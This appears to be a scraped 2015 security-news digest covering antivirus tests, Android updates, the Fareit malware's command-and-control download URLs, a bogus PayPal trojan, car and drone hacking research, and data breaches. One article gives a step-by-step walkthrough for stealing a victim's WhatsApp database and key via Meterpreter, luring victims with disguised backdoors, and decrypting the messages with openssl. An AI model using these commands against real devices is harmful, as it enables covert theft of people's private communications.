Turn Network Name Broadcasting Off
Use the MAC Address Filter
AV-Test – Which is the best Antivirus for Linux systems?
5.10.2015
The Independent AV-Test Institute has analyzed 16 Linux security solutions against Windows and Linux threats under Ubuntu. The results are disconcerting.
The result of the tests on Linux security solutions demonstrates that many Linux machines are vulnerable to cyber attacks, let’s consider to billions of internet users that daily access Web servers.
In many cases, these machines work in networking with Windows systems and according to the tests they aren’t not immune to the infection despite the security solutions.
“A successful attack normally does not infect the system or the kernel. Rather, it focuses on the applications running on the Linux PC or Web server. They can be more easily hijacked or harnessed as a means to replicate. Major hacker attacks have already been carried out on Web servers via SQL injection or cross-site scripting.” states the analysis published by AV-Test.” But desktop PCs with Linux are also an attractive target. After all, running applications with security gaps are found there as well, e.g. the Firefox browser or tools such as the Adobe Reader.”
There are various opportunities for hackers that target hybrid networks, a malware can compromise a Linux machine or use it as storage of infected files waiting for the opportunity to spread it on connected Windows systems.
“To do so, it is often sufficient to copy files from a Linux environment to Windows.”
Despite the trojans specifically designed to compromise Linux systems doesn’t appear so sophisticated, the most frequent attack scenario involves victims installing software or updates via third-party package sources, a procedure that is used by assigning root rights.
This attacker can exploit the root privileges in order to establish a backdoor into the system.
The AV-TEST evaluates 16 protection solutions for Linux systems, most solutions are intended for desktop PCs, the rest for servers. The experts focused the analysis on the Ubuntu distribution (desktop 12.04 LTS 64 bit version) that is the most widely used package.
AV-Test tested the following security solutions:
Avast
AVG
Bitdefender
ClamAV
Comodo
Dr. Web
eScan
ESET
F-Prot
F-Secure
G Data
Kaspersky Lab (with two versions)
McAfee
Sophos
Symantec
The experts split test session into three distinct parts, the detection of Windows malware, the detection of Linux malware and the test for false positives.
Detection of Windows malware
A total of eight out of 16 products detected between 99.7 and 99.9% of the 12,000 Windows threat used in the test: Avast, F-Secure, Bitdefender, ESET, eScan, G Data, Kaspersky Lab (server version) and Sophos.
Only the security package from Symantec achieved 100%.
McAfee obtained a rate of 85.1% and Comodo 83%. Bitter results for Dr. Web with 67.8%, disconcerting the data related the detection of F-Prot with 22.1% and ClamAV with only 15.3%!
Detection of Linux malware
The experts at AV-Test tested the systems against 900 actually already known attackers for Linux.
Only Kaspersky Endpoint Version achieved 100-percent detection under Linux.
Good results for ESET with 99.7 percent and AVG still reached 99 percent. The server versions of Kaspersky Lab and Avast do in fact recognize over 98 percent of the attackers. Symantec, that resulted the best in detecting the Windows threat, finds 97.2 percent of the malware under Linux.
Also in this case other results were disconcerting!
“Coming in at the bottom of the list in detection of Linux malware threats are ClamAV, McAfee, Comodo and F-Prot. Their rates ranged between 66.1 and 23 percent. This means that in the worst case, 77 out of 100 threats simply remain undetected despite protection software under Linux.” states the analysis.
False positives
The AV-Test Lab used over 210,000 clean Linux files scanned by all the products. Only Comodo issued a false alarm on just one file, so good results for everybody.
Lesson Learned
Consider a computer system totally secure is a great error, most Linux users are convinced that they are immune to cyber threats.
“Because it is occasional unsafe third-party applications or user errors that can turn Linux PCs or servers into virus cesspools. This is also confirmed by the latest study by Kaspersky for the first quarter of 2015: over 12,700 attacks were launched via botnets, using a Linux system as their basis, by contrast only 10,300 attacks came from botnets with a Windows system. What’s more, the life cycle of Linux-based botnets is much longer than those based on Windows. This is because it is much more difficult to ferret out and neutralize zombie networks such as these, as servers under Linux are seldom equipped with special protection solutions – unlike devices and servers under Windows.” states AV-Test.
The AV-Test highlight that in many Linux forums, the freeware products from Comodo, ClamAV and F-Prot are recommended for private users, but the above results demonstrate the opposite. Freeware versions of Sophos for Linux or Bitdefender Antivirus Scanner for Unices are more secure for desktop machines, meanwhile for server systems it is suggested to use the freeware AVG Server Edition for Linux.
Let me close with the final statement from the experts at AV-Test Lab:
“In this test, the best detection rates in terms of Linux and Windows were exhibited by the desktop solution from ESET, followed by Symantec and Kaspersky Lab endpoint versions for company workstations. Recommended for server protection are Kaspersky Anti-Virus for Linux File Server, AVG Server Edition for Linux and Avast File Server Security.”
How to Install Android 6.0 Marshmallow and When will Your Smartphone Get it?
5.10.2015
When Will You Be Getting Android 6.0 Marshmallow?
Google is eager to release the latest version of its mobile operating system, Android 6.0 Marshmallow, to some of its Smartphone and Tablet lineup.
The latest Android 6.0 Marshmallow update brings a whole host of new features, including Doze mode, App permissions, Google Now on Tap, "Do not disturb" setting, and easier volume controls, among other features.
Read: You can check out the key new features of Android 6.0 Marshmallow here.
Along with the newly launched Nexus 5X and Nexus 6P, Google is also releasing its latest Android 6.0 Marshmallow update for its existing Nexus devices – Nexus 5, Nexus 6, Nexus 7 (2013), Nexus 9 and Nexus Player – starting today.
But, When will Your Smartphone Get Android 6.0 Marshmallow?
Google Nexus devices are the first ones to get Android 6.0 Marshmallow.
Android 6.0 Marshmallow for Motorola:
Motorola also confirmed Friday to issue Android 6.0 Marshmallow software updates for a number of its smartphones.
According to the mobile phone manufacturer company, the following smartphones should see Marshmallow updates soon:
2015 Moto X Pure Edition (third generation)
2015 Moto X Style (third generation)
2015 Moto X Play 2015 Moto G (3rd gen)
2014 Moto X Pure Edition (The US, second generation)
2014 Moto X in Latin America, Europe and Asia2 (second generation)
2014 Moto G and Moto G with 4G LTE2 (second generation)
DROID Turbo
2014 Moto MAXX
2014 Moto Turbo
Nexus 6
Android 6.0 Marshmallow for HTC:
HTC has confirmed to issue the new Google Android operating system to its HTC One M9 and HTC One M8 at the "beginning end of 2015".
Moreover, the company also confirmed that the other devices it makes will also get the update to Android Marshmallow, which includes:
HTC One M9+
HTC One E9+
HTC One E9
HTC One ME
HTC One E8
HTC One M8 EYE
HTC Butterfly 3
HTC Desire 826
HTC Desire 820
HTC Desire 816
Android 6.0 Marshmallow for Samsung:
Update to Samsung handsets often takes a while to arrive than its actual announcement. Last time, Samsung confirmed to roll out its new version 31 days after the Google launch, but users saw quite a delay.
YouMobile website claims to have been released the list of devices that will receive the new Marshmallow update:
Samsung Galaxy Note 5
Samsung Galaxy S6 Edge+
Samsung Galaxy S6
Samsung Galaxy S6 Duos
Samsung Galaxy S6 Edge
Samsung Galaxy Note 4
Samsung Galaxy Note 4 Duos
Samsung Galaxy Note Edge
Samsung Galaxy Alpha
Samsung Galaxy Tab A
Android 6.0 Marshmallow for LG:
LG was very quick in rolling out Android Lollipop update last year. The official release date of Lollipop was 3 November 2014, which was followed by an LG Lollipop update on 10 November 2014.
However, LG has yet to confirm its plans for upgrading to Android Marshmallow 6.0, but users can expect to get the new Android operating system in LG G4 and LG G3.
Android 6.0 Marshmallow for Huawei:
Huawei is little slower than other phone manufacturers to update its devices, but it might change this nature with the launch of a Huawei Nexus 6P handset.
Huawei is making the Nexus 6P, so we can expect to see Android Marshmallow 6.0 coming to other devices it makes, including the new Mate S quicker.
Android 6.0 Marshmallow for Sony Xperia:
Last time, Sony took only a few months to roll out then-latest Lollipop update. So, you can expect to get the Android 6.0 Marshmallow update soon.
Getting Marshmallow to your devices also depends on your handsets. So, if you have a high-end device from a well-known manufacturer like Samsung, HTC, or Sony, you can expect to get the upgrade until late 2015 or early 2016.
If you are currently running Android 5.1.1 Lollipop, you may get an upgrade to Android Marshmallow soon. But, if you are on KitKat or older version of Android operating system, don't count your chickens.
Devices that will Never Receive Android 6.0 Marshmallow
Moreover, the technology giant has also confirmed a list of devices that will definitively not receive upgrade to Android Marshmallow 6.0, which includes:
Nexus 4 smartphone
Nexus 7 (2012)
Nexus 10 tablets
These devices will continue to receive critical security updates, but will remain on Android Lollipop 5.1.1.
So, in short you'll have to wait for Android Marshmallow until your device receives upgrade. But, if you own a Nexus 5, Nexus 6, Nexus 9 or Nexus Player and are desperate to get a look at what's in store from the new Android M, you can install the Developer Preview.
Here's How to Install Android M Developer Preview 3
First, create a backup of your data because installing the developer preview will wipe your entire device.
To create a backup, head on to Settings –> Backup & Reset –> Backup my data. Before you tick Back up my data, make sure you have already set up the backup account.
Step 1: On a Windows PC, Download and install the ADB Tools and Fastboot.
Step 2: Download the appropriate Android M installer for your respective device: Nexus 5, Nexus 6, Nexus 9, Nexus Player, which you'll find on the Android Developer's site.
Step 3: Turn off your Nexus device, and then restart it to the bootloader by pressing and holding power and volume down buttons.
Step 4: Connect your Nexus device to your PC; head on to the ADB Tools folder; and open flash-all.bat file.
Step 5: Once the process is completed, your Nexus device will be rebooted and started running on Android 6.0 Marshmallow preview.
Now, for restoring your backup and settings, head on to Settings –> Backup & reset –> Automatic Restore.
If you don't like Android M, you can uninstall it and revert to your previous Android operating system by simply removing the files from Minimal ADB and Fastboot, then downloading the appropriate system image and repeat the instructions above.
How to Hack and Decrypt WhatsApp Database on rooted devices
5.10.2015
The post includes a detailed procedure to hack and decrypt WhatsApp Database remotely on rooted Android mobile devices. Very Interesting!
A few hours ago it has been published an interesting post on “How to Hack and Decrypt WhatsApp Database (Remotely) [ROOT]” that explains how to extract and decrypt WhatsApp database from a rooted Android system.
Despite WhatsApp is considerable very secure, the practice of rooting the Android device could expose ‘experienced users’ to risks of attack.
Let’s see step by step the attack scenario proposed by author that uses the pseudonymous of F.E.A.R.
Step 1: Exploit and Gain Access to the Android!
As explained in this guide, this phase is quite simple if the Android device is rooted by using the Meterpeter commands-
In order to Hack and Decrypt WhatsApp database the attacker need a key file that is present in the data folder, the only way to access it is having the root privileges. The key file is indispensable to decrypt the WhatsApp database
Step 2: Download the Database
Use the following sequence of command to download the database via Meterpreter:
cd /
cd /sdcard/WhatsApp
ls (Print the current directory)
cd Databases
download msgstore.db.crypt8 (This will take time, maybe a LOT)

Step 3: Extract the Decryption Keys:
The key file necessary to decrypt the WhatsApp database stores two sets of decryption keys, the actual encryption key, K and an initialization vector called IV. WhatsApp key file is stored in a secure location.
These are the commands to extract the key file:
shell
su (For Super User access or simply escalating privileges)
As explained by F.E.A.R. this is the most difficult part, especially if the target is experienced and skilled users, because he must have installed the SuperSU application.
How to convince victims to install it?
Give a look to this tutorial published by the user bart that explains how to disguise a back-door application. The things go better is the victim is an inexperienced and unskilled users in the following cases:
They don’t have a SuperSU application installed.
They have not changed the setting for newly installed apps to PROMPT instead of GRANT.
Execute the following commands to access the key folder and extract the decryption key.
cd /
cd /data/data
ls
cd com.whatsapp ls
cd files
ls cp key /sdcard/Download (Means copy the file ‘key’ to sdcard>Download folder)
Step 4: Download the decryption key file in the root directory:
Download the extracted key file to the root directory that contains also the encrypted WhatsApp database:
cd /
cd /sdcard/Download
download key
rm key (Make sure you do that to delete the key file)
Step 5: Decrypt WhatsApp database!
The post reports 2 different methods to Decrypt WhatsApp:
#1 Using Linux Commands:Copy and Paste the commands one at a time, don’t make a a script out of it, or it will not work:
hexdump -e '2/1 "%02x"' key | cut -b 253-316 > aes.txt
hexdump -n 67 -e '2/1 "%02x"' msgstore.db.crypt8 | cut -b 103-134 > iv.txt
dd if=msgstore.db.crypt8 of=msgstore.db.crypt8.nohdr ibs=67 skip=1
openssl enc -aes-256-cbc -d -nosalt -nopad -bufsize 16384 -in msgstore.db.crypt8.nohdr -K $(cat aes.txt) -iv $(cat iv.txt) > msgstore.gz
gzip -cdq msgstore.gz > msgstore.db
In case the 4th command does not work, follow:
hexdump -e ‘2/1 “%02x”‘ key | cut -b 253-316
(Copy the printed text)
hexdump -n 67 -e ‘2/1 “%02x”‘ msgstore.db.crypt8 | cut -b 103-134
(Copy the printed text)
openssl enc -aes-256-cbc -d -nosalt -nopad -bufsize 16384 -in msgstore.db.crypt8.nohdr -K (Paste text from 1st command) -iv (Paste text from 2nd command) > msgstore.gz
For the second method based on the Simple Windows WhatsApp Viewer Application give a look to the original post.
Lesson learned …Rooting or jailbreaking mobile devices could open users to hack ;-).
Fareit malware avoids detection using a different file hash for each attack
5.10.2015
Security experts at Cisco Talos have discovered a new strain of the Fareit Info stealer that uses a different File hash for each attack to avoid AV Detection
Security experts at the Cisco Talos team have detected a new strain of the Fareit malware. Fareit is an info stealer that has been around since 2012, it is usually used to breach a computer and download other malware on the infected system. As explained by the researchers at Cisco, Fareit has evolved over the time, it was initially used only as a malware downloader, but over the time is was specialized in data exfiltration, mainly in extracting passwords from the victims’ browsers.
In May 2013, Fareit was used as downloader in a watering hole attacks based the well-known exploit kit Blackhole against the Indian gov Web site. In April 2015, the security experts at the Fidelis Cybersecurity firm have discovered a new variant of the Pushdo spamming botnet, which infected machines in more than 50 countries worldwide. The botnet is able to send out around 7.7 billion spam messages per day. The greatest number of infections was located in India, Indonesia, Turkey and Vietnam, the latest version of the Pushdo botnet was used by crooks to spread several strains of malware, including the Fareit data stealer, Cutwail spam malware and online banking menaces such as Dyre and Zeus.
Earlier this year, criminals were changing DNS entries to redirect unsuspecting users to domains hosting the Fareit malware
What’s new in this last Fareit campaign?
The new version of the Fareit malware is able to change its file hash with each infection, even if the file name remains the same. The author of the malware implemented this feature to avoid detection of antivirus software.
“This makes it very difficult to track them. Many detection tools in the security community rely on a hash-based search and correlation algorithms. It is interesting that they are frequently reusing similar filenames, but making such an effort to make sure most samples have an unique hash. ” states the blog post published by Cisco Talos. “One possible reason for this might be, that the mechanism which they use to download additional malware files or modules (e.g. cclub02.exe), need fixed names or paths (like http://IP/cclub02.exe) and is not flexible enough to handle on-the-fly generated file names on a per victim/campaign base,” This could also indicate a pay-per-infection botnet, but of course, this is speculation until we reverse engineer the local binaries and analyze the server command and control software.”
The expert noticed suspicious executables that downloaded files by using the following URLs in one of their customer networks.
http://89.144.2.119/cclub02.exe
http://89.144.2.115/cclub02.exe
Cisco’s security products recorded 2,455 Fareit samples, but only 23 of them shared the same hash. Digging deeper into the data, they’ve also noticed that
All the samples detected by the researchers communicated with the above two C&C servers (hosted at 89.144.2.115 and 89.144.2.119), despite 2,455 samples contacted the 89.144.2.115 URL only 23 of these samples shared the same hash, the rest were unique samples.
The situation was quite equivalent to the C&C server located at 89.144.2.119.
“The interesting part is many of those samples tried to download files with filenames similar to the ones previously discussed. This shows that adversaries are attempting to bypass hash and signature based detection methods by ensuring their samples are unique per attack or campaign.”
Checking the geolocation of these IPs addresses related to the infections it is possible to note that the top countries are US, Ukraine, and China.
The experts explained that Fareit sample detection was low in VirusTotal, most of the binary files infected with the malware have an average score of 4/56.
Who is behind the attack?
The evidence collected by the security experts led them to believe that this Fareit campaign is run by a single group.
It is curious that despite criminals are making an effort to generate malware with different hashes, they are reusing the same or similar file names.
“This makes them easily trackable by simple string matches on these filenames and their derivatives. Happy hunting.”
Bogus PayPal App used to spread a banking Trojan
4.10.2015
Security experts at Trend Micro have uncovered a spam campaign spreading a bogus PayPal app to steal German users’ banking credentials.
A spam campaign is targeting German Andoird users, the malicious emails impersonate PayPal trying to trick the recipient into downloading a bogus PayPal app update that hides a banking Trojan.
“Mobile banking is now used by more and more users, so it shouldn’t be a surprise to see banking Trojans trying to hit these users as well. We’ve seen spammed mails that pretend to be an update notification for an official PayPal app. These mails ask the user to click on a link to download the update; users in Germany appear to be the target of this spam run based on the language used.” states a blog post published by Trend Micro.
As usual the spam email looks like the legitimate one, it is written in a good German and presents a clean layout.
The researchers at Trend Micro explained that the malicious app is not hosted on the official Google Play, this means that all the users that have disabled the setting on allowing the installation of applications only from Google Play are potentially at risk.
When victims download and install the bogus app, the banking Trojan will ask for device administrator privileges to perform a series of actions on the device.
Even if the user decides not to grant device administrator privileges, the malicious app will continue to run in the background.
“Even if the user decides to not grant device administrator privileges, the malicious app will still disappear from the home screen and continue to run in the background. It is also removed from the launcher screen, making it almost impossible to interact with and/or remove.” continues the post.
The bogus PayPal app is able to perform UI hijacking, this feature is very insidious because allows the malware to impersonate a number of legitimate apps everytime the user is required to enter its credentials. The same feature is used to steal credentials when users access the legitimate PayPal app.
“Once the malware detects the real PayPal app is running, it will put up a fake UI on top of the real one, effectively hijacking the session and stealing the user’s PayPal credentials,” is explained in the post. “Aside from PayPal, the code also targets other banking apps like “Commerzbank”, which is a famous bank in Germany.”
The experts at Trend Micro have identified more than 200 malicious apps that belong to this particular malware family. Crooks used is disguising the malicious agent as Flash Player, game apps and adult apps.
Let me close reporting the suggestion published by Trend Micro to avoid the infection:
Never entertain any suspicious emails or spam, especially when they ask you to download something, open something or click something.
Always download apps from first-party sources or official app stores. By default Android will not allow for apps to be downloaded from any source other than the Google Play store; unless you know what you’re doing you should not change this setting.
Always check the permissions an app asks for before granting it. If it’s too excessive, or if it places you in doubt, refuse.
Install a security solution on your mobile device in order to safeguard against malware such as this.
IT Security in SMEs: Guidelines published by UNICRI
4.10.2015
The UNICRI published in September a new study about the security of Italian small and medium enterprises (SMEs), which are a very attractive target for crooks.
UNICRI (United Nations Interregional Crime and Justice Research Institute) published in September 2015 a new study about the IT security of Italian small and medium enterprises (SMEs). This research is focused on the first semester of 2015 and constitutes the first update following the release of the study entitled “Cybercrime and the risks for the economy and enterprises at the European Union and Italian levels”, which was published in December 2014 also by UNICRI.
IT security for SMEs represents one of the most pressing challenges for both the economies of Italy and Europe. SMEs make up 99.8% of European and 99.9% of Italian enterprises, respectively. In the European Union (EU), 86.8 million people are employed within this sector making SMEs the backbone of the Italian and European economies. While at the same time, they also represent a major point of weakness in terms of security.
SMEs are a very attractive target for cyber criminals; nevertheless, decision makers working in these enterprises still often underestimate the threat posed by cybercrime. No matter the nature of an SME’s business, every company is seen as a lucrative target. Various types of information, be it intellectual property, commercial data and contact lists, personal data, account credentials, and more can be sold on the black market to individuals intent on committing fraud, spreading malware and facilitating other crimes. At the corporate level, damage is not only caused via a simple, one-off or indiscriminate attack. Instead, many attacks have long-term consequences. We are now witnessing an increase in targeted attacks that have the aim of appropriating sensitive data, deleting data altogether, or stealing copyrighted material.
Cyber crime is of a stronger nature and more widespread than one might imagine. In fact, most cyber attacks are still not being detected and/or reported. Losses due to cyber crime for an individual company can reach up to several million euros. Due to large-scale cyber attacks in 2014, approximately one billion records were compromised – affecting, on average, one in every three Internet users. Many of these records were totally unencrypted and thus easy to exploit.
The number of ransomware attacks is more than doubled in 2014 – rising from an estimated 4.1 million attacks in 2013, to 8.8 million in 2014. From a psychological point of view, ransomware represents a very profitable form of attack because if a victim has not performed regular backups of their data, they are normally willing to pay the ransom in order to be allowed to retrieve it.
About mobile, Alcatel-Lucent’s Motive Security Labs has estimated that more than 16 million mobile devices around the world have been infected with malware for the purpose of carrying out industrial and personnel espionage, to steal information and to attack companies, private, banks and government. In 2014 alone, mobile device infections increased by 25% (an increase of 5% compared to 2013).
The presence of money or data which can be stolen, and the ease with which violating a target can take place, are the main factors that cyber criminals consider when carrying out their activities. Unfortunately, SMEs meet both these requirements. Nowadays, digital information security and proper use of the web and computer tools must be considered a priority by each individual citizen, and especially by companies. In this scenario it is necessary to put in place a number of proactive measures to increase awareness in the field.
Considering the growing trend regarding this type of threat, it is more important than ever to develop efficient preventative security systems.
In the event of a security breach, many companies do not even realize they have been attacked. Moreover, when devising a cyber security strategy, enterprises often do not know what can be done in order to protect themselves from cyber threats, and erroneously believe that defensive actions are expensive and solely technical in nature.
A framework for assistance in the implementation of IT security systems is a major aspect that is lacking in the Italian SME sector. Technical elements, such as antivirus software and firewalls, etc. are in use, but the formulation of a structured policy needs to be taken into account in order to build a base that can be adapted and re-implemented over time according to the evolution of cyber threats. In response to this environment and the analysis of existing gaps, a suggested plan of action has been the creation of a framework of comprehensive, identifiable guidelines that are adaptable to the various types of SMEs present within Italy.
Accordingly a set of guidelines was drafted, and subsequently submitted to and validated by IT security experts from leading companies, such as Fastweb, IBM, Kaspersky and Microsoft. Additionally, the guidelines were also reviewed by three IT managers from three different enterprises who were interviewed within the previous study on SMEs. Cyber crime poses a severe risk to all types of enterprises present throughout Italy. Preventing these risks requires implementing initiatives based on both education and awareness. Action in this field is not only required on behalf of SMEs, but also needs to be taken into account at the national level.
Design Flaws Make Drones Vulnerable to Cyber-Attacks
4.10.2015
In the past, The Hacker News (THN) reported about various activities surrounding Drones. Whether it was the development of the first backdoor for drones (MalDrone), or Weaponized drones getting legal, or Drones hacking smartphones.
And now the reports depict...
Security Researcher has showcased a method that can be used to hack and hijack Unmanned Aerial Vehicles (UAVs), more commonly known as DRONES.
Senior AV researcher at HP Security Research Oleg Petrovsky demonstrated scenarios of cyber attacks targeting the flight controller of drones with analysis explaining how drones could become victims of cyber attacks.
Petrovsky has analyzed configurations and controllers for various popular multi-rotor unmanned aerial vehicles (UAVs) to discover the weaknesses present in the already implemented cyber attacks.
The research focuses on the flight controllers which is a microprocessor and comprises of:
Input/Output Pins
Multiple sensors onboard
An accelerometer
Gyroscope
Barometer
Compass
GPS
The flight controller of a Drone handles data processing, calculations, and signals and is also known as its "Brain."
However, technology that Petrovsky has utilized is:
ArduPilotMega (APM) flight controller fitted on a drone he built himself.
Mission Planner, a full-featured ground station application.
Other than APM, the researcher points out that this design flaw is meant for other flight controller systems as well.
The two attack scenarios which the researcher has demonstrated on drones with pre-programmed routes are:
Capturing, modifying, and injecting a data stream into a telemetry link connection over a serial port.
Spoofing the connection to the ground station to take complete control of the interface.
The ground station application enables communication with the Drone, which allows the user to wirelessly control the vehicles in the real time.
Insecure Protocols Led to Installation of Malware
Therefore, the researcher said protocols implemented are not secure and allow an attacker to install malicious software on the system running the ground station.
Also, Telemetry feeds for wireless remote data transmission, and monitoring of the vehicle could be intercepted and flight route of the Drone are shown a different path.
Researcher's experiments only targeted drones that fly pre-programmed routes, UAVs specifically used in product delivery systems (such as mail, medical tests and food).
Design Flaws in Drones
While discussing the cyber attacks on Drones, Petrovsky emphasized that those attacks are happening not because of actual vulnerability in the system, rather because there are design flaws in the UAV systems.
Further he added, "Securing the firmware on embedded UAV modules, using secure bootloaders, and implementing authentication and encryption mechanisms," could be some points that...
...an attacker can bypass any security measures, as nothing can be completely secured; similarly "Drones don't necessarily have to be unhackable the goal should be to make them difficult and expensive to hack."
Petrovsky also warned about the security concerning Drones by analyzing their development and usage commercially.
During his presentation, he also displayed:
How propellers of his Drone can easily shred a stack of papers even at half of the speed needed to take off from the ground.
Attacks against bootloaders, which are often not locked to signed firmware.
Petrovsky presented his research at the Virus Bulletin conference in Prague.
Though, the complete research paper is yet to be published on Virus Bulletin's Website. Meanwhile, you can go through the abstract posted by the researcher.
Who is the unknown buyer that bought Adblock Extension
4.10.2015
The creator of the popular Adblock Extension made a shocking revelation, the company has been sold to an unknown buyer. Who is and which are the risks?
The popular Adblock Extension has been sold to an unknown buyer, Michael Gundlach its creator made the shocking revelation.
Michael Gundlach doesn’t provide further details on the sale, he kept secret the identity of the Buyer of its company and the selling price.
Michael Gundlach will no longer be in the Adblock company neither the company of the mysterious buyer.
Adblock Extension is the most popular Extension used to block annoying ads, it has more than 40 million users.
Which is the impact on end-users?
The popup message displayed in users’ browsers this week is eloquent, the Adblock is turning on Acceptable Ads.
“I am selling my company, and the buyer is turning on Acceptable Ads,” Gundlach said.
adblock extention
The fact that the buyer desire to hide its identity is raising a number of questions among the users of the AdBlock Extension. Who is managing the AdBlock Extension now and is it possible to trust it in the future.
Someone fears the possible involvement of a company controlled by an intelligence Agency.
What does it mean AdBlock will Turn on “Acceptable Ads”?
Basically, the AdBlock Extension application will maintain a whitelist of ads that will not be blocked by default.
“Acceptable Ads feature will now let some advertisements through on by selected websites or by selected companies by default, if those companies pay for showing their ads.” reported the HackerNews.
Many fear the AdBlock Extension will no more work as in the past, others speculate that it could be used as an attack vector in order to transfer on the 40 million devices a sort of spyware… others simply believe that it is a marketing action of an IT giant.
… and as sais by the friends at TheHAckerNews, there are also valid alternative to Adblock, such as uBlock.
Data Breach Day — Patreon (2.3M), T-Mobile (15M) and Scottrade (4.6M) — HACKED!
3.10.2015
This week, three high-profile data breaches took place, compromising personal and sensitive details of millions of people.
Telecommunication giant T-Mobile
Crowdfunding website Patreon
US brokerage firm Scottrade
In T-Mobile's case, its credit application processor Experian was hacked, potentially exposing highly sensitive details of 15 Million people who applied for its service in the past two years.
The stolen data includes home addresses, birth dates, driver's license number, passport number, military I.D. numbers and – most unfortunately – the Social Security numbers, among other information.
Patreon Hack Hits 2.3 Million Users
In Patreon's case, hackers managed to steal almost 15 gigabytes' worth of data including names, shipping addresses and email addresses of 2.3 Million users.
In a post published late Wednesday, Patreon CEO Jack Conte confirmed that the crowdfunding firm had been hacked and that the personal data of its users had been accessed.
According to the company, no credit card or debit card numbers were stolen in the data breach, and also the already accessed, "all passwords, social security numbers, and tax form information" were properly encrypted.
However, the company still suggests all its customers to change their passwords as a precaution.
The data hacked in the breach has since been circulating in various online locations for anyone to download, though it isn't immediately possible to confirm the authenticity of the dumped data.
Scottrade Hack Hits 4.6 Million Users
The last but not the least is the Online discount brokerage Scottrade that had suffered a data breach affecting 4.6 Million of its customers.
The company announced on its website that hackers managed to access one of its servers in late 2013 and early 2014, stealing names and street addresses for 4.6 million of their clients.
Other sensitive information, including email addresses and Social Security numbers, were also stored in the compromised system, but the company believes that this information has not been compromised.
"We have no reason to believe that Scottrade's trading platforms or any client funds were compromised," the company's statement reads. "Client passwords remained fully encrypted at all times, and we have not seen any indication of fraudulent activity as a result of this incident."
Scottrade is also offering a year of free identity theft protection services as a precaution to its 4.3 Million affected customers.
The news comes just a day after the theft of 15 million T-Mobile customers' data after a massive data breach of its credit reporting vendor Experian.
Meanwhile, you can do can one thing to prevent further damages from these data breaches: Freeze your credit report. Here's how you can Freeze your Credit Report.
AdBlock Extension has been Sold to an 'Unknown Buyer'
3.10.2015
Adblock Extension that blocks annoying online advertising has been sold...
...And more shocking, the most popular "Adblock Extension", with more than 40 million users, quietly sold their creation to an unknown buyer...
'Michael Gundlach', the creator widely used Adblock Extension refuses to disclose the name, who purchased his company and how much it was sold for, just because buyer wishes to remain anonymous.
After watching a popup message (as shown) on their browsers this week, the Adblock users are literally going crazy.
"I am selling my company, and the buyer is turning on Acceptable Ads," Gundlach said.
Holy Sh*t! NSA Buys Adblock?
AdBlock Extension with 40 Million Users Has Been Sold To 'Unknown Buyer'
The ‘Anonymous buyer’ conspiracy has caused concern for Adblock users and they have raised number of questions on social media sites, such as:
Should I trust AdBlock Extension anymore?
Who owns the Software I have installed?
Is it NSA?
Also, reportedly, Michael Gundlach will no longer be associated with Adblock company or the Buyer's company.
AdBlock to Turn on “Acceptable Ads”
No doubt, Ad-blocking has become a huge problem for Online Publications and websites that rely on Ad Revenue...
...but now these utilities have changed their fundamental idea for making money by enabling the "Acceptable Ads" feature, which maintains a whitelist of ads that aren't blocked by default.
Until now, the company makes money either through donations or through direct payments for its software license.
However, Acceptable Ads feature will now let some advertisements through on by selected websites or by selected companies by default, if those companies pay for showing their ads.
So, Does that make any sense?
What Should you do?
However, it is too early to come to any conclusion, but AdBlock users should pay close attention to future upgrades just to be on the safer side. Or just ditch Adblock and use uBlock :)
US state police cars are vulnerable to cyberattack
3.10.2015
Virginia State Police (VSP) launched a project to test the resilience to cyber attacks of police cars (models 2012 Chevrolet Impalas and 2013 Ford Tauruses)
A couple of months ago the security researchers Charlie Miller and Chris Valasek demonstrated how to remotely hack a connected, we the news that cars sued by the US state police are also vulnerable to cyberattack is alarming the automotive industry.
The fleet of the VSP includes around 155 2012 Chevrolet Impalas and 427 2013 Ford Tauruses, as well as many other cars.
According to the Dark Reading, Virginia State Police (VSP) launched a project to test the resilience to cyber attacks of its models 2012 Chevrolet Impalas and 2013 Ford Tauruses.
police cars hacking
The initiative has been announced by Virginia Governor Terry McAuliffe in May, it aimed at protecting the state’s public safety agencies and citizens from car hacking. The tests were conducted by a public-private working group that focused on stationary police cars.
Several organizations contributed to the project, including the Virginia State Police, the University of Virginia, Mitre Corp., Mission Secure Inc. (MSi), Kaprica Security, Spectrum, Johns Hopkins Applied Physics Lab, Digital Bond Labs, the Aerospace Corporation, and the Virginia Department of Motor Vehicles. The activities were conducted in coordination with the US Department of Homeland Security’s Science and Technology division and the US Department of Transportation’s Volpe Transportation Systems Center.
“Perhaps a bigger surprise than the car hacks themselves was that a police department would agree to participate in potentially sensitive cyberattack research.” states the post published by the DarkReading.
“Our executive staff was aware of the issue in the arena and some of the cascading effects that could occur if we didn’t start to take a proactive” approach, explained the Capt. Jerry L. Davis of the Virginia State Police’s Bureau of Criminal Investigation.
The findings are disconcerting, even non-connected cars are vulnerable to attacks, the researchers demonstrated they could make shift gears from park to drive, cause a spike in engine RPMs, cause the engine to accelerate without applying a foot to the pedal, and turn off the engine completely.
The hacks of the VSP vehicles require initial physical tampering of the vehicle as well, the researchers used rogue devices that were installed in the police vehicles. The devices allow to reprogram some of the car’s electronic operations or to work as a bridge to run the attacks via mobile devices.
Another success related to this project is represented by the release of an attack code by the Mitre, the code was used to open the trunk, lock the driver’s door, unlock the passenger doors, turn on the windshield wipers, and squirt wiper fluid.
The hack of state police cruisers’ computer systems required the physical access to the vehicles in order to implant a specifically crafted device.
Like the devices used by Valasek and Miller in the first turn of their tests on car hacking, the researchers used the a dongle that can be plugged into the On Board Diagnostics (OBD) port in order to access the internal Bus of the vehicle. The attackers were able to inject malicious packets to interfere with operations of the police cars.
Brian Barrios, portfolio director of Mitre’s National Cybersecurity Federally Funded Research and Development Center (FFRDC) explained that the first attack proposed by the researchers at Mitre involved a mobile phone app connected via Bluetooth to the implanted device
The Impala isn’t a connected car, so the device designed by the Mitre provided the radio connectivity used to control the car.
Other attacks, on the Ford Taurus were elaborated by Msi, they carried out denial-of-service (DoS) attack that blocked the car from starting, in another successful attack the researchers were able to remotely start the car.
The researchers also designed another dongle-like device that was able to monitor the ODB II port in order to detect any physical attack on it. It is able to detect if hacking tools are plugged into the car’s port, as well as any attacks over the CAN bus.
Even if the attacks on the police cars request for physical access to a vehicle and a deep knowledge of its electronics, it is important to not underestimate the results of this interesting project.
How to Freeze Credit Report To Protect Yourself Against Identity Theft
3.10.2015
If your Social Security number gets hacked in any data breaches, including recently hacked T-Mobile, then there's a way to prevent hackers from misusing your identity (i.e. identity theft).
The solution here is that you can institute a security freeze at each of the three credit bureaus, Equifax, Experian, or TransUnion.
